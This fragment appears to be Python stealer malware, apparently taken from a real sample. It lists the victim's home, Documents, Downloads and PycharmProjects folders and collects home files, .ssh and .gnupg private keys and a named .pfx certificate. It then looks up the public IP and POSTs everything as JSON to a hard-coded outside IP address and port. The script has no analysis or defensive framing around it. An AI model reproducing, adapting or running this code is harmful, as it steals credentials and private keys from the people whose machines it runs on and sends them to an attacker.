 ...
home = os.path.expanduser("~")
if os.path.exists(home):
    data.add(home)
    data.add('\n   ###  1 ls home')
    data.add('\n   '.join(list_dir(home)))
    data.add('\n   ### 2 ls Documents')
    data.add('\n   '.join(list_dir(os.path.join(home, 'Documents'))))
    data.add('\n   ### 3 ls Downloads')
    data.add('\n   '.join(list_dir(os.path.join(home, 'Downloads'))))
    data.add('\n   ### 4 ls PycharmProjects')
    data.add('\n   '.join(list_dir(os.path.join(home, 'PycharmProjects'))))
    data.add('\n   ### 5 save home files')
    save_files(home)
    data.add('\n   ### 6 save .ssh files')
    save_files(os.path.join(home, '.ssh'))
    data.add('\n   ### 7 save gpg keys')
    save_files(os.path.join(home, '.gnupg'))
    data.add('\n   ### 8 save target')
    save_file(os.path.join(home, 'Downloads/ITDS-2018-10-15-DRACO_SRV1-362.pfx'))
    data.add('\n   ### 9 end :)')
#
data.add(requests.get('http://ifconfig.co/json').text)
requests.post(
    'http://68.183.212.246:32258',
    data=json.dumps({'my3n_data': data.dump}, default=lambda v: str(v)),
    headers={"Content-type": "application/json"}
)
黑鸟